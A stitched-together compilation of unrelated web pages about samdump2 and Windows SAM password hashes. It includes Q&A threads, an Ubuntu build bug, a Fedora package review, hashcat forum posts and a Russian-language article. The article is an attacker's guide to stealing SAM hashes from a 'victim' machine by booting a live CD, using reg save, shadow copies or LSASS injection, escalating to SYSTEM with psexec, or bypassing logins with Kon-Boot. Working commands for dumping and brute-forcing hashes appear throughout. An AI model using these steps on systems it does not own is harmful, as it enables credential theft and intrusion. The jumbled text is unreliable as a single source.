I copied both SAM and SYSTEM files from my Windows7 OS, and then used this command to read the content of the SAM file samdump2 SAM SYSTEM > mdp_chiffres.txt, but i’m getting this error Error reading ControlSet: _RegOpenKey.
PS : I have a dual boot of Ubuntu 15.10 (Linux) and Windows 7, and this operation i mentioned above is being operated from Ubuntu.
asked Feb 1, 2016 at 17:05
![]()
Instead of:
samdump2 SAM SYSTEM
Try:
samdump2 SYSTEM SAM
The man page lists it the same way.
(Just tested this on samdump2 version 3)
![]()
schroeder♦
125k55 gold badges289 silver badges324 bronze badges
answered Sep 9, 2020 at 13:42
![]()
3
well i got it to work by following theses steps :
-
You have first to install a compatible version of
samdupm2andbkhive(because I have tested the ones on the repositories and it doesn’t work well) using this commands :curl http://http.us.debian.org/debian/pool/main/s/samdump2/samdump2_1.1.1-1.1_i386.deb > samdump2_1.1.1-1.1_i386.deb dpkg -i samdump2_1.1.1-1.1_i386.deb curl http://http.us.debian.org/debian/pool/main/b/bkhive/bkhive_1.1.1-1_i386.deb > bkhive_1.1.1-1_i386.deb dpkg -i bkhive_1.1.1-1_i386.debPs : If you have problems with dependecies then execute this command
sudo apt-get install -f -
Then you have to use
bkhiveon the SYSTEM file with this commandbkhive SYSTEM keys.txt. -
And finally we use the
samdump2to get the hashed passwords using this commandsamdump2 SAM keys.txt > hashed_passwords.txt.
I have just tested it and it works just fine.
answered Feb 1, 2016 at 18:00
![]()
SidahmedSidahmed
6592 gold badges10 silver badges27 bronze badges
8 Replies
-

B-C
This person is a verified professional.
Verify your account
to enable IT peers to see that you are a professional.ghost chili
Need more information…
OS… Win 7 / 8.x / 10 (buildversion)
Win10:
Account local admin / MS linked account
Easiest tool I’ve used over the years for local non-ms linked accounts for local admin to get access to the machine not MSLinked accounts.
NTOffline Opens a new window Opens a new window — have used for years and still works strong… tiny download and works well.
basically just blank out passwords — unless there is a policy not allowing blank passwords then set a password.
typically just have to blank / clear administrator account and enable it… done then have access to do whatever needed on the machine.
Was this post helpful?
thumb_up
thumb_down
-
Neally
This person is a verified professional.
Verify your account
to enable IT peers to see that you are a professional.pure capsaicin
Do you just need to reset a local admin password?
There are different and better ways to do that.
Was this post helpful?
thumb_up
thumb_down
-
B-C
This person is a verified professional.
Verify your account
to enable IT peers to see that you are a professional.ghost chili
Do you just need to reset a local admin password?
There are different and better ways to do that.
that is exactly the point — more information
if not a domain pc or inaccessible via domain admins..
then the only reset method is clearing passwords and enabling admin accounts on the system.however if it is a MS Linked account and person forgot their password and doesn’t have access to the email for password reset emails or the backup accounts… then SOL,
not worth the headache, typically (but not always)
Was this post helpful?
thumb_up
thumb_down
-
Are you running ophcrack with admin rights or as a user?
Was this post helpful?
thumb_up
thumb_down
-
B-C
This person is a verified professional.
Verify your account
to enable IT peers to see that you are a professional.ghost chili
brianwhelton wrote:
Are you running ophcrack with admin rights or as a user?
isn’t ophcrack a distro USB / CD?
oh see its both…
live and application
Was this post helpful?
thumb_up
thumb_down
-
Ok I’m not trying to reset the password for administrators rights, I’m trying to extract it. I’m running on windows 10. I’m using the application since the damn live cd didn’t work for some reason. I’m running ophcrack on user rights not admin. Tell me what info you need, I’ll give it to you.
Thank you for your support.
Was this post helpful?
thumb_up
thumb_down
-
I think you need admin rights to do that.
Why not just go and copy it? You’ll find it in the ‘C:Windowssystem32config’ folder, extract using PwDump (or similar) and then crack using john the Ripper?
Was this post helpful?
thumb_up
thumb_down
-
B-C
This person is a verified professional.
Verify your account
to enable IT peers to see that you are a professional.ghost chili
Is the user account your after a MS acct or Local Account..(or domain)
if you reset or use Administrator Credentials then you can reset local users all day long… as long as they are not MS Linked…
—- and yes the other method above if you have access to local admin you can do that as well.
Was this post helpful?
thumb_up
thumb_down


This bug affects 1 person
| Affects | Status | Importance | Assigned to | Milestone | |
|---|---|---|---|---|---|
|
samdump2 (Ubuntu)
|
Fix Released |
High |
Unassigned
|
Ubuntu oneiric-alpha-2 |
|
|
Oneiric |
Fix Released |
High |
Unassigned
|
Ubuntu oneiric-alpha-2 |
Bug Description
samdump2 version 1.1.1-1 failed to build on i386
Link to failed build: https://launchpad.net/ubuntu/+archive/test-rebuild-20110329/+buildjob/2409808
Direct link to the build log: https://launchpad.net/ubuntu/+archive/test-rebuild-20110329/+buildjob/2409808/+files/buildlog_ubuntu-natty-i386.samdump2_1.1.1-1_FAILEDTOBUILD.txt.gz
This log snippet might be of interest, since it triggered the matcher ‘Purging chroot-autobuild’.
Excerpt 816 lines into the build log:
hive.c: In function ‘_RegQueryValue’:
hive.c:261:18: warning: unused variable ‘j’
/usr/bin/gcc -Wall -g -O2 -c -o samdump2.o samdump2.c
samdump2.c: In function ‘main’:
samdump2.c:166:10: warning: ignoring return value of ‘fread’, declared with attribute warn_unused_result
Building binary…
/usr/bin/gcc -o samdump2 hive.o samdump2.o -Wall -g -O2 -lssl
/usr/bin/ld: samdump2.o: undefined reference to symbol ‘MD5_Final@@OPENSSL_0.9.8’
/usr/bin/ld: note: ‘MD5_Final@@OPENSSL_0.9.8’ is defined in DSO /lib/libcrypto.so.0.9.8 so try adding it to the linker command line
/lib/libcrypto.so.0.9.8: could not read symbols: Invalid operation
collect2: ld returned 1 exit status
make[1]: *** [samdump2] Error 1
make[1]: Leaving directory `/build/buildd/samdump2-1.1.1′
make: *** [build-stamp] Error 2
dpkg-buildpackage: error: debian/rules build gave error exit status 2
******************************************************************************
Build finished at 20110408-1748
FAILED [dpkg-buildpackage died]
Purging chroot-autobuild/build/buildd/samdump2-1.1.1
|
 - Not needed:

rm -rf %{buildroot}

 - the license files must be installed with %license not %doc:

%files
%doc AUTHORS README
%license COPYING LICENSE


Package Review
==============

Legend:
[x] = Pass, [!] = Fail, [-] = Not applicable, [?] = Not evaluated
[ ] = Manual review needed


Issues:
=======
- If (and only if) the source package includes the text of the license(s)
  in its own file, then that file, containing the text of the license(s)
  for the package is included in %license.
  Note: License file COPYING is not marked as %license
  See: https://docs.fedoraproject.org/en-US/packaging-
  guidelines/LicensingGuidelines/#_license_text
- Package does not use a name that already exists.
  Note: A package with this name already exists. Please check
  https://src.fedoraproject.org/rpms/samdump2
  See: https://docs.fedoraproject.org/en-US/packaging-
  guidelines/Naming/#_conflicting_package_names


===== MUST items =====

C/C++:
[x]: Package does not contain kernel modules.
[x]: Package contains no static executables.
[x]: If your application is a C or C++ application you must list a
     BuildRequires against gcc, gcc-c++ or clang.
[x]: Header files in -devel subpackage, if present.
[x]: Package does not contain any libtool archives (.la)
[x]: Rpath absent or only used for internal libs.

Generic:
[x]: Package is licensed with an open-source compatible license and meets
     other legal requirements as defined in the legal section of Packaging
     Guidelines.
[x]: License field in the package spec file matches the actual license.
     Note: Checking patched sources after %prep for licenses. Licenses
     found: "Unknown or generated", "GPL (v2 or later)", "GNU General
     Public License (v2)", "*No copyright* GPL (v2)". 5 files have unknown
     license. Detailed output of licensecheck in
     /home/bob/packaging/review/samdump2/review-samdump2/licensecheck.txt
[!]: License file installed when any subpackage combination is installed.
[x]: %build honors applicable compiler flags or justifies otherwise.
[x]: Package contains no bundled libraries without FPC exception.
[x]: Changelog in prescribed format.
[!]: Package does not run rm -rf %{buildroot} (or $RPM_BUILD_ROOT) at the
     beginning of %install.
     Note: rm -rf %{buildroot} present but not required
[x]: Sources contain only permissible code or content.
[-]: Package contains desktop file if it is a GUI application.
[-]: Development files must be in a -devel package
[x]: Package uses nothing in %doc for runtime.
[x]: Package consistently uses macros (instead of hard-coded directory
     names).
[x]: Package is named according to the Package Naming Guidelines.
[x]: Package does not generate any conflict.
[x]: Package obeys FHS, except libexecdir and /usr/target.
[-]: If the package is a rename of another package, proper Obsoletes and
     Provides are present.
[x]: Requires correct, justified where necessary.
[x]: Spec file is legible and written in American English.
[-]: Package contains systemd file(s) if in need.
[x]: Useful -debuginfo package or justification otherwise.
[x]: Package is not known to require an ExcludeArch tag.
[-]: Large documentation must go in a -doc subpackage. Large could be size
     (~1MB) or number of files.
     Note: Documentation size is 40960 bytes in 4 files.
[x]: Package complies to the Packaging Guidelines
[x]: Package successfully compiles and builds into binary rpms on at least
     one supported primary architecture.
[x]: Package installs properly.
[x]: Rpmlint is run on all rpms the build produces.
     Note: There are rpmlint messages (see attachment).
[x]: Package requires other packages for directories it uses.
[x]: Package does not own files or directories owned by other packages.
[x]: Package uses either %{buildroot} or $RPM_BUILD_ROOT
[x]: Macros in Summary, %description expandable at SRPM build time.
[x]: Dist tag is present.
[x]: Package does not contain duplicates in %files.
[x]: Permissions on files are set properly.
[x]: Package use %makeinstall only when make install DESTDIR=... doesn't
     work.
[x]: Package is named using only allowed ASCII characters.
[x]: Package is not relocatable.
[x]: Sources used to build the package match the upstream source, as
     provided in the spec URL.
[x]: Spec file name must match the spec package %{name}, in the format
     %{name}.spec.
[x]: File names are valid UTF-8.
[x]: Packages must not store files under /srv, /opt or /usr/local

===== SHOULD items =====

Generic:
[-]: If the source package does not include license text(s) as a separate
     file from upstream, the packager SHOULD query upstream to include it.
[x]: Final provides and requires are sane (see attachments).
[?]: Package functions as described.
[x]: Latest version is packaged.
[x]: Package does not include license text files separate from upstream.
[x]: Patches link to upstream bugs/comments/lists or are otherwise
     justified.
[-]: Sources are verified with gpgverify first in %prep if upstream
     publishes signatures.
     Note: gpgverify is not used.
[-]: Description and summary sections in the package spec file contains
     translations for supported Non-English languages, if available.
[x]: Package should compile and build into binary rpms on all supported
     architectures.
[-]: %check is present and all tests pass.
[x]: Packages should try to preserve timestamps of original installed
     files.
[x]: Reviewer should test that the package builds in mock.
[x]: Buildroot is not present
[x]: Package has no %clean section with rm -rf %{buildroot} (or
     $RPM_BUILD_ROOT)
[x]: No file requires outside of /etc, /bin, /sbin, /usr/bin, /usr/sbin.
[x]: Fully versioned dependency in subpackages if applicable.
[x]: Packager, Vendor, PreReq, Copyright tags should not be in spec file
[x]: Uses parallel make %{?_smp_mflags} macro.
[x]: Sources can be downloaded from URI in Source: tag
[x]: SourceX is a working URL.
[x]: Spec use %global instead of %define unless justified.

===== EXTRA items =====

Generic:
[x]: Rpmlint is run on debuginfo package(s).
     Note: No rpmlint messages.
[x]: Rpmlint is run on all installed packages.
     Note: There are rpmlint messages (see attachment).
[x]: Large data in /usr/share should live in a noarch subpackage if package
     is arched.
[x]: Spec file according to URL is the same as in SRPM.


Rpmlint
-------
Checking: samdump2-3.0.0-16.fc32.x86_64.rpm
          samdump2-debuginfo-3.0.0-16.fc32.x86_64.rpm
          samdump2-debugsource-3.0.0-16.fc32.x86_64.rpm
          samdump2-3.0.0-16.fc32.src.rpm
samdump2.x86_64: W: spelling-error Summary(en_US) syskey -> passkey
samdump2.x86_64: W: spelling-error %description -l en_US syskey -> passkey
samdump2.x86_64: W: spelling-error %description -l en_US bootkey -> boot key, boot-key, hotkey
samdump2.x86_64: W: spelling-error %description -l en_US decrypt -> decry pt, decry-pt, decry
samdump2.src: W: spelling-error Summary(en_US) syskey -> passkey
samdump2.src: W: spelling-error %description -l en_US syskey -> passkey
samdump2.src: W: spelling-error %description -l en_US bootkey -> boot key, boot-key, hotkey
samdump2.src: W: spelling-error %description -l en_US decrypt -> decry pt, decry-pt, decry
4 packages and 0 specfiles checked; 0 errors, 8 warnings.
Package approved.
FEDORA-2021-7269b132b4 has been pushed to the Fedora 34 stable repository. If problem still persists, please make note of it in this bug report. |
Эффективное получение хеша паролей в Windows. Часть 1
Менеджер учетных записей безопасности (Security Accounts Manager — SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7.
Автор:Bernardo Damele A. G.
Слегка измененное определение из Википедии:
Менеджер учетных записей безопасности (Security Accounts Manager — SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7. В SAM хранятся хешированные пароли пользователей (в формате LM-хеш или NTLM-хеш). Благодаря тому, что хеш-функция однонаправленная, пароли находятся в относительной безопасности.
Вообще, получение хеша паролей пользователей операционной системы, как правило, один из первых шагов, ведущий к компрометации системы в дальнейшем. Доступ к хешированным паролям дает “зеленый свет” различным атакам, к примеру: использование хеша для SMB-аутентификации в других системах с тем же паролем, анализ парольной политики и распознавание структуры пароля, взлом пароля и.т.п.
Способов получения хешированных паролей из SAM множество, и выбор конкретного способа будет зависеть от того, каким именно доступом к компьютеру жертвы вы обладаете.
Физический доступ
При получении физического доступа к системе, например, когда у вас в руках оказался чужой ноутбук, или когда социальная инженерия закончилась успешно, лучше всего слить хеши паролей следующим образом: во время перезагрузки войти в меню BIOS, изменить приоритет загрузки, так чтобы вначале запускался оптический или USB-привод, сохранить изменения и загрузиться с вашего любимого live CD c дистрибутивом GNU/Linux или с флешки. Есть две широко известные утилиты для дампа хешированных паролей из SAM: bkhive и samdump2:
- bkhive — получает syskey bootkey из куста системы
- samdump2 – получает хеши паролей в Windows 2k/NT/XP/Vista
Вышеназванные утилиты, как правило, поставляются со многими дистрибутивами GNU/Linux. Перед получением дампа хешей убедитесь, что вы располагаете этими утилитами.
Использование:
# bkhive


   bkhive 1.1.1 by Objectif Securite


   http://www.objectif-securite.ch


   original author: ncuomo@studenti.unina.it
bkhive systemhive keyfile
# samdump2
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
samdump2 samhive keyfile
Пример получения хешей SAM из Windows-раздела /dev/sda1:
# mkdir -p /mnt/sda1


   # mount /dev/sda1 /mnt/sda1


   # bkhive /mnt/sda1/Windows/System32/config/SYSTEM /tmp/saved syskey.txt


   # samdump2 /mnt/sda1/Windows/System32/config/SAM /tmp/saved-syskey.txt > /tmp/hashes.txt
Если же bkhive и samdump2 у вас нет, то можно скопировать SYSTEM и SAM файлы из /mnt/sda1/Windows/System32/config себе на флешку, а затем импортировать файлы с флешки в любую утилиту, позволяющую извлечь хеши SAM: например, Cain & Abel, creddump,mimikatz и.т.п.
Обход приглашения на ввод пароля
Если вы вместо того, чтобы получать хешированные пароли пользователей, думаете, как обойти приглашение на ввод пароля, воспользуйтесь следующими оригинальными решениями:
- BootRoot – проект, представленный на конференции Black Hat USA 2005 исследователями Дереком Сёдером (Derek Soeder) и Райаном Пермехом (Ryan Permeh). С помощью технологии BootRoot можно в стандартном загрузочном секторе выполнить код, который во время загрузки уронит ядро Windows. eEye BootRootKit – это NDIS бэкдор, который работает по типу boot-вируса и демонстрирует использование технологии BootRoot.
- SysRQ2 – загрузочный CD-образ, позволяющий пользователю в любое время после загрузки нажатием клавиш Ctrl-Shift-SysRq вызвать командную строку с полными привилегиями (привилегии SYSTEM). SysRQ2 работает на системах Windows 2000, Windows XP и Windows Server 2003. SysRQ2 впервые был продемонстрирован на конференции Black Hat USA 2005 исследователями Дереком Сёдером и Райаном Пермехом в качестве примера использования технологии eEye BootRootKit. Для создания диска с SysRq выберите опцию “создать CD из ISO-образа” в предпочтительном ПО для прожига дисков.
- Kon-Boot – прототип программы, благодаря которой на лету (во время загрузки) можно менять содержимое ядра Linux или Windows. В текущей сборке Kon-Boot позволяет войти в linux-систему под root’ом без ввода пароля или повысить привилегии текущего пользователя до root’а. В случае с Windows-системами с помощью Kon-Boot можно войти в любой защищенный паролем профиль без знания самого пароля.
Сброс пароля
Как вариант, можно загрузиться с live CD или флешки с bootdisk, и с помощью утилиты chntpw сбросить пароль любого локального пользователя Windows.
Использование пост-эксплойтов
В этой ситуации, как правило, система уже скомпрометирована, и вы получили доступ к командной строке с административными правами. Далее нужно повысить свои привилегии до пользователя SYSTEM. Например, с помощью утилиты PsExec из пакета SysInternals:
C:>psexec.exe -i -s cmd.exe
Есть и другие способы повышения привилегии, но их описание останется вне рамок этого поста.
Методы, основанные на унаследованных возможностях Windows
В системах Windows NT и Windows 2000 можно воспользоваться утилитой Ntbackup из подсистемы MS-DOS: сохраните бэкап состояния системы в локальном файле на скомпрометированной машине, а затем снова используйте Ntbackup и восстановите состояние системы в локальном каталоге без сохранения настроек безопасности. По окончании описанной процедуры вы будете обладать файлами SAM и SYSTEM. Первоначальный бэкап Windows 2000 c последними пакетами обновлений и исправлений занимает около 280МБ. Для более современных версий Windows вместо Ntbackup подойдет утилита Wbadmin.
Также стоит упомянуть утилиту regback.exe из пакета Windows 2000 Resource Kit Tools. Утилита слегка упрощает процесс, так как сливаются только нужные файлы:
C:>regback.exe C:backtempSAM machine sam


   C:>regback.exe C:backtempSYSTEM machine system
Если regback.exe не срабатывает, то на системах Windows XP и выше можно воспользоваться утилитами regedit.exe и reg.exe:
Использование reg.exe:
C:>reg.exe save HKLMSAM sam


   The operation completed successfully


   C:>reg.exe save HKLMSYSTEM sys


   The operation completed successfully
Использование regedit.exe:
- Выполнить regedit.exe в Start/Run.
- Открыть ветку ComputerHKEY_LOCAL_MACHINE, правой кнопкой мыши щелкнуть по секции SAM и выбрать “Export” (“Экспортировать”).
- Установить значение параметра “Save as type” (“Тип файла”) в “Registry Hive Files” (“Файлы кустов реестра”).
- Проделать то же самое для куста SYSTEM.
И, наконец, еще один способ: файлы SAM и SYSTEM можно достать из каталога C:Windowsrepair. Но существует вероятность, что в каталоге содержаться устаревшие копии нужных файлов, информация о пользователях в которых неактуальна.
Метод, использующий теневое копирование томов
Метод стал известен относительно недавно, и впервые его использование продемонстрировал Тим Томс (Tim Tomes). Метод эксплуатирует функционал теневого копирования томов в современных операционных системах Windows для того, чтобы получить доступ к заблокированным ранее системным файлам, таким как файлы SAM и SYSTEM в каталоге C:WindowsSystem32config.
Для выполнения метода, вы можете воспользоваться cкриптом vssown, который дает возможность управлять теневым копированием.
Список теневых копий:
C:>cscript vssown.vbs /list


   Microsoft (R) Windows Script Host Version 5.8


   Copyright (C) Microsoft Corporation. All rights reserved.
SHADOW COPIES


   =============
Как и ожидалось, сначала никаких теневых копий нет.
Проверим статус службы теневого копирования (VSS):
C:>cscript vssown.vbs /status


   Microsoft (R) Windows Script Host Version 5.8


   Copyright (C) Microsoft Corporation. All rights reserved.
[*] Stopped
C:>cscript vssown.vbs /mode


   Microsoft (R) Windows Script Host Version 5.8


   Copyright (C) Microsoft Corporation. All rights reserved.
[*] VSS service set to 'Manual' start mode.
Если тип запуска службы “Вручную”, то нам нужно установить тип запуска в первоначальное состояние (“Остановлена”).
Создадим теневую копию:
C:>cscript vssown.vbs /create


   Microsoft (R) Windows Script Host Version 5.8


   Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to create a shadow copy.
Проверим, что теневая копия создалась:
C:>cscript vssown.vbs /list


   Microsoft (R) Windows Script Host Version 5.8


   Copyright (C) Microsoft Corporation. All rights reserved.
SHADOW COPIES
=============
[*] ID: {D79A4E73-CCAB-4151-B726-55F6C5C3A853}
[*] Client accessible: True
[*] Count: 1
[*] Device object: \?GLOBALROOTDeviceHarddiskVolumeShadowCopy1
[*] Differnetial: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: LAPTOP
[*] Persistent: True
[*] Plex: False
[*] Provider ID: {B5946137-7B9F-4925-AF80-51ABD60B20D5}
[*] Service machine: LAPTOP
[*] Set ID: {018D7854-5A28-42AE-8B10-99138C37112F}
[*] State: 12
[*] Transportable: False
[*] Volume name: \?Volume{46f5ef63-8cca-11e0-88ac-806e6f6e6963}
Обратите внимание на значение параметров Deviceobject и ID. Значение первого параметра понадобиться для осуществления следующего шага, а значение второго – для очистки.
Достанем следующие файлы из теневой копии:
C:>copy \?GLOBALROOTDeviceHarddiskVolumeShadowCopy1WindowsSystem32configSYSTEM .C:>copy \?GLOBALROOTDeviceHarddiskVolumeShadowCopy1WindowsSystem32configSAM .
Таким образом, мы только что скопировали файлы SAM и SYSTEM из теневой копии в папку C:root.
Очистка:
C:>cscript vssown.vbs /delete {D79A4E73-CCAB-4151-B726-55F6C5C3A853}
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to delete shadow copy with ID: {D79A4E73-CCAB-4151-B726-55F6C5C3A853}
И, наконец, остановим службу теневого копирования:
C:>cscript vssown.vbs /stop
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Signal sent to stop the VSS service.
Методы, основанные на внедрении в память процессов
В основе подобных методов получения SAM-хешей из памяти лежит внедрение DLL в системный процесс LSASS, или, в общем случае, разбиение памяти на отдельные участки и изучение содержимого полученных участков. Манипуляции с памятью могут привести к падению процесса LSASS и Синему Экрану Смерти (BSoD), поэтому предпочтительнее использовать методы, основанные на копировании кустов реестра (regback.exe и reg.exeregedit.exe), либо теневое копирование томов. Тем не менее, в некоторых особых случаях внедрение в память все-таки требуется.
Наиболее известным инструментом для получения хешей SAM, вероятно, является утилита fgdump – улучшенная версия pwdump6; обе утилиты разработаны командой foofus. Основное преимущество fgdump над pwdump заключается в возможности работать на системах Windows Vista и выше. Хотя пару раз я видел, как падали обе утилиты. Среди более стабильных и надежных инструментов можно выделить pwdump7 от Андреса Тараско (Andres Tarasco) и gsecdump от TrueSec. Обе утилиты работают на всех версиях Windows, как 32- так и 64-битных. Нужно отметить, что с контроллеров домена слить хеши паролей с помощью утилиты pwdump7 не получится, так как эта утилита вместо внедрения в LSASS читает хеши SAM из реестра. Еще одна надежная и популярная утилита – это PWDumpX, разработанная Ридом Арвином (Reed Arvin), хотя работает PWDumpX только на 32х разрядных системах.
Ниже на скриншоте показан дамп информации из SAM, полученной утилитой gsecdump на Windows Server 2003 SP2 32-bit:

Дамп информации о локальных пользователях после внедрения кода в процесс LSASS
В Metasploit Framework также имеются собственные модули пост-эксплойта, встроенные команды и скрипты для Meterpreter, позволяющие получить хеши SAM. Подробнее о работе кода и о том, какие идеи лежат в его основе можно прочитать в этих постах.
Разумеется, существует и множество других инструментов и методов, и важно знать, какой именно метод подходит для конкретной системы. Чтобы облегчить выбор, я создал сводную электронную таблицу, в которой перечислены нужные утилиты, их возможности и принципы работы, и, что самое важное, возможные проблемы при использовании таких утилит.
Изменения на 4 января 2012 г.
- Дэвид Мэлони (David Maloney) добавил в Metasploit Framework модули, позволяющие работать с процессом теневого копирования томов.
- TrueSec обновил gsecdump до версии v.2.0b5. Последняя версия стабильно работает на всех версиях Windows (как на 32х-, так и на 64х-разрядных).
curlhttp://http.us.debian.org/debian/pool/main/s/samdump2/samdump2_1.1.1-1.1_i386.deb > samdump21.1.1-1.1i386.deb
dpkg -i samdump21.1.1-1.1i386.deb
after executing dpkg i get this error msg :»error processing package samdump2 (—install):
dependency problems — leaving unconfigured
Processing triggers for man-db (2.7.5-1) …
Errors were encountered while processing:
samdump2″
ps: I’m using kali from bootable usb
Be the First to Respond
Share Your Thoughts
Hi,
I was trying to extract Windows 10 hash from SYSTEM and SAM using Samdump2 but for some reason I’m not able to recover the known password.
I didn’t use The-Distribution-Which-Does-Not-Handle-OpenCL-Well (Kali) Live during boot, I basically ran cmd in admin mode.
Code:
reg save hklmsam c: sam
Code:
reg save hklmsystem c:system
Transferred both files to shared The-Distribution-Which-Does-Not-Handle-OpenCL-Well (Kali) Linux folder for VM (/media/shared)
In The-Distribution-Which-Does-Not-Handle-OpenCL-Well (Kali)
Code:
samdump2 -o winhash /media/shared/system /media/shared/sam
Transferred winhash back to windows hashcat folder
On Hashcat
Code:
hashcat64 -m 1000 winhash -a 3 ?a?a?a?a?a?a?a?a
But no luck.
When I tried an NTLM generator online, the hash was different from winhash too…
Appreciate the help. Thanks
![]()
Posts: 32
Threads: 7
Joined: Mar 2016
This is not a hashcat issue.
You will have to figure out why you won’t get the hash you’d expect.
Try using different tools to dump the hashes from SAM.
Some older versions of different tools also sometimes gave corrupt hashes when dumping.
Samdump2 1.0.1 had this issue. Also some other versions of FGDump, Cain etc.
(google «stamp out hash corruption» from BlackHat 2012)
// BBN